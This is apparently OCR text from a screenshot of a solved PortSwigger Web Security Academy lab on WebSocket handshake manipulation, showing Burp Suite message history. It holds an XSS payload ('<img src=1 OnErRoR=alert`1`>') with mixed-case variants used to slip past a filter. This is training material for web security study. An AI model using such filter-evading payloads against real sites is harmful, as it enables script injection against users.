 Web Security
Academy
Manipulating the WebSocket handshake to exploit vulnerabilities
Back to lab description
LAB Solved
Congratulations, y
Live chat
CONNECTED: -- Now c
You: test
Hal Pline: For unp
System: --- Disco
Your message:
Send
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × 4 × +
WebSocket ID: 54 : https://0a2f00a3048cd022806d9e92003100ff.web-secu...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 OnErRoR=alert`1`>"
}
Inspector
Search 0 highlights
History
Message Direction Manual Length Time
{"message":"<img src=1 onerror=al... → To server ✓ 49 14:44:09 7 Sep 2
{"message":"test2"} → To server ✓ 19 14:48:22 7 Sep 2
{"user":"You","content":"test2"} ← To client 32 14:48:22 7 Sep 2
TYPING ← To client 6 14:48:23 7 Sep 2
{"user":"Hal Pline","content":"Sorry, ... ← To client 88 14:48:25 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 47 14:52:15 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 42 14:52:44 7 Sep 2
{"message":"<img src=1 OnErRor=a... → To server ✓ 42 14:52:56 7 Sep 2
{"message":"<img src=1 OnErRoR=... → To server ✓ 42 14:54:01 7 Sep 2
{"user":"You","content":"<img src=... ← To client 55 14:54:01 7 Sep 2
TYPING ← To client 6 14:54:01 7 Sep 2
{"user":"Hal Pline","content":"You kn... ← To client 110 14:54:05 7 Sep 2
Pretty Raw Hex \n
1 {
"user":"Hal Pline",
"content":
"You know I can hear you from further away, no need to be in my p
ersonal space"
}
Inspector
Search 0 highlights